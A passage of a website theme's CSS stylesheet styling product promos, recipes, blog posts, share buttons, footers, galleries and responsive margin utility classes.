    transform: scale(1.2) translateZ(0)
}

.product-promo .__image {
    position: relative;
    margin: auto;
    overflow: hidden
}

.product-promo .__image img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.product-promo .__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 15px
}

.product-promo .__title {
    color: inherit
}

.product-promo .__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.product-promo--style-1 .__inner {
    margin-bottom: -30px
}

.product-promo--style-1 .__item {
    margin-bottom: 30px
}

.product-promo--style-1 .__content {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out
}

.product-promo--style-2 {
    max-width: 1380px;
    margin-top: -120px
}

.product-promo--style-2 .__item {
    width: 100%;
    min-height: 320px
}

.product-promo--style-2 .__item[data-y="2"] .__image {
    height: 640px
}

.product-promo--style-2 .__image {
    width: 100%;
    height: 320px
}

.product-promo--style-2 .__image:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 35%;
    min-height: 200px;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, .75)));
    background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(90deg, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left bottom, left top, color-stop(0, rgba(0, 0, 0, .75)), to(rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, .75) 0, rgba(255, 255, 255, 0) 100%)
}

.product-promo--style-2 .__image+.__content {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    color: #fff
}

.product-promo--style-2 .__content {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #6fc082
}

.product-features {
    counter-reset: num
}

.product-features .__item {
    position: relative;
    width: 100%;
    margin-top: 40px;
    z-index: 1
}

.product-features .__item:first-child {
    margin-top: 0
}

.product-features .__item .__inner {
    width: 100%;
    max-width: 1350px;
    margin-left: auto;
    margin-right: auto
}

.product-features .__image {
    margin-top: 30px
}

.product-features .__content {
    margin: auto
}

.product-features .__content>div {
    position: relative
}

.product-features .__content>div:before {
    position: absolute;
    left: 0;
    top: -55px;
    line-height: 1;
    font-size: 23rem;
    font-weight: 900;
    font-family: Raleway, sans-serif;
    color: rgba(239, 239, 239, .7);
    counter-increment: num;
    content: counter(num, decimal-leading-zero);
    z-index: -1
}

.product-features .__content ol {
    list-style: decimal inside
}

.products-list .__item {
    position: relative;
    width: 100%;
    margin-top: 60px;
    z-index: 1
}

.products-list .__item:first-child {
    margin-top: 0
}

.products-list .__item .__bg {
    display: none
}

.products-list .__item .__inner {
    width: 100%;
    max-width: 1350px;
    margin-left: auto;
    margin-right: auto
}

.products-list .__content {
    margin: auto
}

.partners-list .slick-dots {
    position: relative;
    margin-top: 20px;
    text-align: center
}

.section--review {
    background-repeat: no-repeat;
    background-position: 50% 50%
}

.review__item {
    line-height: 1.2
}

.review__item__text {
    font-size: 2rem;
    font-family: "Times New Roman";
    color: #696248
}

.section--dark-bg .review__item__text {
    color: #fff
}

.review__item__text p {
    margin-top: 20px;
    margin-bottom: 20px
}

.review__item__author {
    width: auto;
    margin-top: 30px;
    font-size: 1.8rem;
    font-family: Raleway, sans-serif
}

.review__item__author-image {
    margin-right: 20px
}

.review__item__author-name {
    color: #333
}

.section--dark-bg .review__item__author-name {
    color: #fff
}

.review__item__author-position {
    display: block;
    color: #adadad
}

.section--dark-bg .review__item__author-position {
    color: #fff
}

.review--slider .slick-slider {
    overflow-x: hidden
}

.review--slider .slick-list {
    margin-left: -15px;
    margin-right: -15px
}

.review--slider .slick-slide {
    padding-left: 15px;
    padding-right: 15px
}

.review--slider .slick-dots {
    bottom: 28px;
    right: 0
}

.recipes {
    margin-top: -55px
}

.recipes .__item {
    position: relative;
    width: 100%;
    background-color: #fff
}

.recipes .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.recipes .__image {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    min-height: 210px;
    padding-top: 81.03448%;
    margin: 0
}

.recipes .__image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.recipes .__content {
    position: relative;
    width: 100%;
    padding: 20px 15px;
    font-size: 1.4rem;
    color: #666
}

.recipes .__title {
    font-weight: 700;
    text-transform: none
}

.about--1 {
    background-repeat: no-repeat;
    background-position: right bottom;
}

.content-container ol:not([class]),
.content-container ul:not([class]) {
    line-height: 1.2;
    margin-top: 25px;
    margin-bottom: 25px
}

.content-container ol:not([class]):first-child,
.content-container ul:not([class]):first-child {
    margin-top: 0 !important
}

.content-container ol:not([class]):last-child,
.content-container ul:not([class]):last-child {
    margin-bottom: 0 !important
}

.content-container ol:not([class]) li,
.content-container ul:not([class]) li {
    margin-top: 5px;
    padding-left: 15px
}

.content-container ol:not([class]) li:before,
.content-container ul:not([class]) li:before {
    float: left;
    margin-left: -15px;
    margin-right: 5px
}

.content-container ol:not([class]) li:first-child,
.content-container ul:not([class]) li:first-child {
    margin-top: 0
}

.content-container ol:not([class]) {
    counter-reset: num
}

.content-container ol:not([class]) li:before {
    counter-increment: num;
    content: counter(num) "."
}

.content-container ul:not([class]) li:before {
    content: "";
    width: 0;
    height: 0;
    margin-top: 6px;
    border: 2px solid #555
}

.content-container hr {
    margin-top: 60px;
    margin-bottom: 60px;
    border: none;
    border-top: 1px solid #ebebeb
}

.content-container hr:first-child {
    margin-top: 0 !important
}

.content-container hr:last-child {
    margin-bottom: 0 !important
}

.content-container .blockquot {
    margin-top: 40px;
    margin-bottom: 40px;
    padding-left: 20px;
    border-left: 5px solid #6fc082;
    line-height: 1.2;
    font-size: 2rem;
    font-family: 'Times New Roman', Times, serif;
    color: #696248
}

.content-container .blockquot:first-child {
    margin-top: 0
}

.content-container .blockquot:last-child {
    margin-bottom: 0
}

.content-container .dropcaps .first-letter {
    float: left;
    margin-right: 10px;
    line-height: .9;
    font-size: 4.6rem;
    font-weight: 800;
    color: #6fc082
}

.section--custom-02 {
    background-repeat: no-repeat;
    background-position: center bottom -5%
}

.posts .__inner {
    margin-bottom: -30px
}

.posts .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px
}

.posts .__item .__image {
    position: relative;
    width: 100%;
    height: 0;
    margin: auto;
    overflow: hidden
}

.posts .__item .__image img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.posts .__item .__image .__content {
    background-color: transparent;
    z-index: 2
}

.posts .__item .__content {
    position: relative;
    padding-top: 40px;
    line-height: 1.6
}

.posts .__item .__category {
    margin-bottom: 10px;
    line-height: 1.2;
    font-size: 1.2rem;
    color: #ddc051
}

.posts .__item .__category a {
    color: inherit
}

.posts .__item .__title {
    margin-top: 10px;
    margin-bottom: 10px;
    font-weight: 700;
    text-transform: none
}

.posts .__item .custom-btn {
    margin-top: 10px
}

.posts .__item .__date-post {
    font-size: 1.2rem;
    text-transform: capitalize;
    color: #c1c1c1
}

.posts .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.posts .__item--preview .__date-post {
    display: inline-block;
    background-color: #6fc082;
    min-width: 60px;
    padding: 13px 10px;
    line-height: 1;
    font-weight: 700;
    text-align: center;
    color: #9a8841
}

.posts .__item--preview .__date-post strong {
    display: block;
    margin-bottom: 2px;
    font-size: 2.5rem;
    font-weight: 900;
    font-family: Raleway, sans-serif;
    color: #333
}

.posts .__item--preview p {
    margin-top: 10px;
    margin-bottom: 10px
}

.posts .__item--preview p:first-child {
    margin-top: 0
}

.posts .__item--preview p:last-child {
    margin-bottom: 0
}

.posts-feedback {
    margin-top: 60px
}

.posts-feedback .textfield:focus,
.posts-feedback .textfield:hover {
    border-bottom-color: #333
}

.post-author {
    font-size: 1.4rem;
    color: #b3b3b3;
}

.post-author__img {
    width: 70px;
    margin-right: 20px
}

.post-author__name {
    display: block;
    font-size: 1.6rem;
    font-family: Raleway, sans-serif;
    font-weight: 700;
    color: #333
}

.post-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: -30px
}

.post-nav__item {
    margin-bottom: 30px
}

.post-nav__link {
    display: block;
    line-height: 1;
    font-size: 1.2rem;
    text-transform: uppercase;
    color: #b3b3b3 !important
}

.post-nav__link--prev .ico {
    margin-right: 30px
}

.post-nav__link--next {
    text-align: right
}

.post-nav__link--next .ico {
    margin-left: 30px
}

.post-nav__link .ico {
    display: block;
    font-size: 3rem;
    color: #6fc082
}

.post-nav__link .name {
    display: block;
    margin-top: 10px;
    font-size: 1.8rem;
    font-family: Raleway, sans-serif;
    font-weight: 700;
    text-transform: none;
    color: #333
}

.share-btns ul {
    margin: -5px;
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px
}

.share-btns li {
    display: inline-block;
    vertical-align: middle;
    line-height: 1.1;
    margin: 5px
}

.share-btns a {
    display: block;
    padding: 8px 15px;
    font-size: 1.1rem;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 0;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    -webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    -o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out
}

.share-btns .fb {
    background-color: #415993
}

.share-btns .fb:focus,
.share-btns .fb:hover {
    background-color: #394e81
}

.share-btns .tw {
    background-color: #4babe7
}

.share-btns .tw:focus,
.share-btns .tw:hover {
    background-color: #35a1e4
}

.share-btns .ggl {
    background-color: #f34a38
}

.share-btns .ggl:focus,
.share-btns .ggl:hover {
    background-color: #f23420
}

.share-btns .pt {
    background-color: #c9353d
}

.share-btns .pt:focus,
.share-btns .pt:hover {
    background-color: #b53037
}

.share-btns [class*=" fontello-"],
.share-btns [class^=fontello-] {
    margin-right: 5px;
    font-size: 1.3rem
}

.posts--style-1 .__item--preview .__image {
    padding-top: 69.72973%
}

.posts--style-1 .__item--preview .__content {
    background-color: #fff;
    text-align: center;
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: -webkit-transform .3s ease-in-out;
    -o-transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out
}

.posts--style-1 .__item--preview .__date-post {
    position: absolute;
    top: 0;
    left: 20px
}

.desktop .posts--style-1 .__item--preview:hover .__content {
    -webkit-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px)
}

.posts--style-2 .__item--preview .__image {
    padding-top: 106.75676%
}

.posts--style-2 .__item--preview .__image .__content {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding-bottom: 15px
}

.posts--style-2 .__item--preview .__overlay {
    background-color: rgba(11, 11, 11, .45)
}

.posts--style-2 .__item--preview .__content {
    padding: 30px 15px 0
}

.posts--style-2 .__item--preview .__title {
    color: #fff
}

.posts--style-2 .__item--preview .__date-post:first-child {
    margin-bottom: 15px
}

.company-contacts {
    margin-top: 30px;
    margin-bottom: 30px
}

.company-contacts:first-child {
    margin-top: 0
}

.company-contacts:last-child {
    margin-bottom: 0
}

.company-contacts .__inner {
    margin-bottom: -30px
}

.company-contacts .__item {
    margin-bottom: 30px;
    line-height: 1.4;
    font-size: 1.6rem
}

.company-contacts .__ico {
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    font-size: 4.5rem;
    color: #6fc082
}

.company-contacts a {
    text-decoration: underline;
    color: inherit
}

.company-contacts a:focus,
.company-contacts a:hover {
    text-decoration: none
}

.section--contacts .map-container {
    margin-top: 70px;
    margin-bottom: -70px
}

.section--contacts .map-container .g_map {
    height: 100%;
    width: 100%
}

.section--contacts .map-container--left {
    left: 0
}

.section--contacts .map-container--right {
    right: 0
}

.contact-form {
    margin-left: auto;
    margin-right: auto;
    max-width: 770px
}

.section--dark-bg .contact-form .textfield:focus,
.section--dark-bg .contact-form .textfield:hover {
    color: #6fc082
}

#footer {
    position: relative
}

#footer .footer__item {
    width: 100%;
    margin-bottom: 40px
}

#footer .footer__item__title {
    font-weight: 700
}

#footer address {
    line-height: 1.6;
    font-style: normal
}

#footer address p {
    margin-top: 10px;
    margin-bottom: 10px
}

#footer address p:first-child {
    margin-top: 0 !important
}

#footer address p:last-child {
    margin-bottom: 0 !important
}

#footer address a[href*=mailto] {
    text-decoration: underline
}

#footer address a[href*=mailto]:focus,
#footer address a[href*=mailto]:hover {
    text-decoration: none
}

.nt-footer-nav .menu-item-last-child.li-btn {
    display: none;
}

.nt-footer-widget .nt-sidebar-inner-widget {
    padding: 0;
}

#footer__navigation:first-child {
    margin-top: -10px
}

#footer__navigation li {
    margin-top: 10px
}

#footer .__contact {
    margin-top: 15px;
    margin-bottom: 15px
}

#footer .__contact .__title {
    line-height: 1;
    font-size: 1.5rem;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .05em;
    color: #000;
    margin-bottom: 15px
}

#footer .__contact .b-table .cell+.cell {
    width: 100%
}

#footer .__contact .__ico {
    display: inline-block;
    line-height: 1;
    font-size: 1.6rem;
    margin-right: 10px
}

#footer .__contact .__ico:before {
    vertical-align: top
}

#footer .social-btns i {
    font-size: 2rem
}

.footer--style-1 .social-btns a i {
    color: #ccc;
}

#footer .social-btns br {
    display: none
}

#footer .social-btns i.active,
#footer .social-btns i:hover {
    color: #6fc082
}

#footer .__copy {
    font-size: 1.3rem
}

#footer .__dev {
    color: #4a8b71
}

#footer .__dev:focus,
#footer .__dev:hover {
    text-decoration: underline
}

.footer--style-1 {
    padding-top: 60px;
    padding-bottom: 20px;
    font-size: 1.3rem
}

.footer--style-1 address a {
    color: inherit
}

.footer--style-1 .social-btns a {
    color: #ccc
}

.footer--style-1 #footer__navigation ul {
    margin-left: -35px
}

.footer--style-1 #footer__navigation li {
    margin-left: 35px
}

.footer--style-1 #footer__navigation li.active a,
.footer--style-1 #footer__navigation li:hover a {
    color: #c2c2c2
}

.footer--style-1 #footer__navigation a {
    color: inherit
}

.footer--style-1 .__copy {
    color: #b4b4b4
}

.footer--style-2 {
    padding-top: 75px;
    background-color: #2a2a2a
}

.footer--style-2 .footer__item__title {
    color: #fff
}

.footer--style-2 address {
    color: #c4c4c4
}

.footer--style-2 address a {
    color: #6fc082
}

.footer--style-2 .social-btns {
    margin-top: 15px
}

.footer--style-2 .social-btns {
    color: #535353
}

.footer--style-2 form:not(.form--horizontal) button[type=submit] {
    margin-top: 20px
}

.footer--style-2 #footer__navigation li {
    display: block;
    font-size: 1.4rem;
    text-transform: none
}

.footer--style-2 #footer__navigation li.active a,
.footer--style-2 #footer__navigation li:hover a {
    color: #fff
}

.footer--style-2 #footer__navigation a {
    color: #aaa
}

.footer--style-2 .copyright {
    padding-top: 30px;
    border-top: 1px solid #464646
}

.footer--style-2 .__copy {
    color: #7e7e7e
}

.footer--style-2 .__copy a {
    color: inherit
}

.footer--style-3 {
    padding-top: 75px;
    background-color: #2a2a2a
}

.footer--style-3 #footer__navigation li {
    display: block;
    font-size: 1.4rem;
    text-transform: none
}

.footer--style-3 #footer__navigation li.active a,
.footer--style-3 #footer__navigation li:hover a {
    color: #fff
}

.footer--style-3 #footer__navigation a {
    color: #aaa
}

.footer--style-3 address {
    color: #fff
}

.footer--style-3 address .__title {
    font-size: 1.2rem;
    color: #6fc082;
    line-height: 1.2;
    font-weight: 900;
    font-family: Raleway, sans-serif;
    text-transform: uppercase;
}

.footer--style-3 address a {
    color: inherit
}

.footer--style-3 .social-btns i {
    color: #535353
}

.footer--style-3 .copyright {
    padding-top: 30px;
    border-top: 1px solid #464646
}

.footer--style-3 .__copy {
    color: #7e7e7e
}

.footer--style-3 .__copy a {
    color: inherit
}

.footer--style-3 .g_map {
    height: 100%
}

.sidebar {
    position: relative;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 3
}

.timeline {
    margin-top: 80px
}

.timeline .__inner {
    margin-bottom: -30px
}

.timeline .col:last-child .__item:before,
.timeline [class*=col-]:last-child .__item:before {
    content: none
}

.timeline .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px;
    padding-left: 30px
}

.timeline .__item:before {
    content: "";
    position: absolute;
    top: 25px;
    left: 11px;
    bottom: -27px;
    border-left: 1px solid #dfc356
}

.section--base-bg .timeline .__item {
    color: #9a8841
}

.timeline p {
    margin-top: 20px;
    margin-bottom: 20px
}

.timeline .__ico {
    position: absolute;
    top: 0;
    left: 0;
    width: 22px;
    height: 22px;
    border: 2px solid #c6ad4d;
    padding: 3px;
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.timeline .__ico:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #c6ad4d;
    -webkit-border-radius: inherit;
    border-radius: inherit
}

.timeline .__year {
    line-height: 1;
    font-size: 5rem;
    font-weight: 900;
    color: #333
}

.timeline .__title {
    text-transform: none;
    font-weight: 700
}

.team .__inner {
    margin-bottom: -30px
}

.team .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px
}

.team .__item .__image {
    position: relative;
    width: 100%;
    height: 0;
    padding-top: 89.18919%;
    margin: auto;
    overflow: hidden
}

.team .__item .__image img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.team .__item .__content {
    position: relative;
    margin: -40px 20px 0;
    padding: 30px 20px 20px;
    background-color: #fff;
    line-height: 1;
    font-size: 1.2rem;
    text-align: center;
    text-transform: uppercase;
    color: #ddc051;
    -webkit-transition: -webkit-transform .3s ease-in-out;
    transition: -webkit-transform .3s ease-in-out;
    -o-transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out
}

.team .__item .__title {
    font-weight: 700;
    text-transform: none;
    margin-bottom: 10px
}

.team .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.desktop .team .__item:hover .__content {
    -webkit-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px)
}

#gallery-set {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px;
    margin-left: -10px;
    margin-bottom: 35px
}

#gallery-set a,
#gallery-set li {
    display: inline-block;
    vertical-align: top
}

#gallery-set li {
    margin-left: 10px;
    margin-bottom: 10px;
    line-height: 1
}

#gallery-set a {
    padding: 5px;
    font-size: 1.4rem;
    font-weight: 700;
    font-family: Raleway, sans-serif;
    text-decoration: none;
    letter-spacing: 0;
    color: #b3b3b3
}

#gallery-set a.selected,
#gallery-set a:hover {
    color: #333
}

.gallery .__inner {
    margin-bottom: -30px
}

.gallery .__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px
}

.gallery .__item[data-y="2"] .__image {
    height: 610px
}

.gallery .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
    transform: scale(1.2) translateZ(0)
}

.gallery .__item:hover .__image .__content {
    visibility: visible;
    opacity: 1
}

.gallery .__image {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 290px;
    margin: 0
}

.gallery .__image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.gallery .__image .__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    padding: 30px;
    background-color: rgba(51, 51, 51, .9);
    text-decoration: none;
    color: #b3b3b3;
    visibility: hidden;
    opacity: 0
}

.gallery .__image .__content__title {
    color: #fff
}

.gallery .__image .gallery__item__subtitle {
    font-size: 1.2rem
}

.gallery .__content {
    position: relative;
    width: 100%;
    line-height: 1;
    font-size: 1.4rem;
    color: #666;
    padding-top: 2rem;
    -webkit-transition: visibility .3s ease-in-out, opacity .3s ease-in-out;
    -o-transition: visibility .3s ease-in-out, opacity .3s ease-in-out;
    transition: visibility .3s ease-in-out, opacity .3s ease-in-out
}

.gallery .__content__title {
    margin-bottom: 10px
}

.gallery--style-3 .__inner,
.gallery--style-3 .__item {
    margin-bottom: 0
}

.gallery--style-3 .__image {
    height: 0;
    padding-top: 92.5%
}

.gallery--style-3 .__image .__content {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(36, 22, 16, .7)
}

#gallery-more-btn {
    margin-top: 40px
}

.simple-text-block {
    background-color: #fff;
    padding: 90px 15px
}

.simple-text-block--no-pt {
    padding-top: 0
}

.simple-text-block--no-pb {
    padding-bottom: 0
}

.simple-text-block .product-description {
    line-height: 1.2;
    text-transform: uppercase;
    color: #1f1f1f
}

.simple-text-block .product-description .__name,
.simple-text-block .product-description .__title {
    margin-top: 10px;
    margin-bottom: 10px
}

.simple-text-block .product-description .__name:first-child,
.simple-text-block .product-description .__title:first-child {
    margin-top: 0
}

.simple-text-block .product-description .__name:last-child,
.simple-text-block .product-description .__title:last-child {
    margin-bottom: 0
}

.simple-text-block .product-description .__title {
    font-size: 1.2rem;
    color: #b6b6b6
}

.simple-text-block .product-description .__name {
    font-size: 2.2rem;
    font-family: Raleway, sans-serif;
    font-weight: 900
}

.simple-text-block .product-description .__details__inner {
    margin-bottom: -30px
}

.simple-text-block .product-description .__details__item {
    position: relative;
    width: 100%;
    margin-bottom: 30px;
    line-height: 1
}

.simple-text-block .product-description .__num {
    font-size: 3.6rem;
    font-weight: 900;
    color: #6fc082
}

.simple-text-block .slick-dots {
    position: relative;
    text-align: right
}

.simple-text-block--a {
    margin-left: -15px;
    margin-right: -15px;
    background-color: #25292b
}

.simple-text-block--a .imgs img {
    position: absolute;
    z-index: -21
}

.simple-text-block--a .img_1 {
    top: -6%;
    left: -11.5%
}

.simple-text-block--a .img_2 {
    bottom: -20%;
    left: -19%
}

.simple-text-block--a .img_3 {
    top: -19%;
    right: -23%
}

.simple-text-block--a .img_4 {
    right: -34%;
    bottom: -33%
}

.error404 {
    border-bottom: 1px solid #dadada
}

.center-block {
    max-width: 700px;
}

.error404 .__text {
    margin-bottom: 40px;
    font-size: 1.8rem;
    color: #b3b3b3
}

@media only screen and (min-width:561px) {
    #btn-to-top-wrap {
        right: 25px;
        bottom: 25px
    }
}

@media (min-width:576px) {
    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important
    }

    .m-sm-1 {
        margin: .5rem !important
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: .5rem !important
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: .5rem !important
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: .5rem !important
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: .5rem !important
    }

    .m-sm-2 {
        margin: 1rem !important
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 1rem !important
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 1rem !important
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 1rem !important
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 1rem !important
    }

    .m-sm-3 {
        margin: 1.5rem !important
    }

    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1.5rem !important
    }

    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1.5rem !important
    }

    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1.5rem !important
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1.5rem !important
    }

    .m-sm-4 {
        margin: 2rem !important
    }

    .mt-sm-4,
    .my-sm-4 {
        margin-top: 2rem !important
    }

    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 2rem !important
    }

    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 2rem !important
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 2rem !important
    }

    .m-sm-5 {
        margin: 2.5rem !important
    }

    .mt-sm-5,
    .my-sm-5 {
        margin-top: 2.5rem !important
    }

    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 2.5rem !important
    }

    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 2.5rem !important
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 2.5rem !important
    }

    .m-sm-6 {
        margin: 3rem !important
    }

    .mt-sm-6,
    .my-sm-6 {
        margin-top: 3rem !important
    }

    .mr-sm-6,
    .mx-sm-6 {
        margin-right: 3rem !important
    }

    .mb-sm-6,
    .my-sm-6 {
        margin-bottom: 3rem !important
    }

    .ml-sm-6,
    .mx-sm-6 {
        margin-left: 3rem !important
    }

    .m-sm-7 {
        margin: 3.5rem !important
    }

    .mt-sm-7,
    .my-sm-7 {
        margin-top: 3.5rem !important
    }

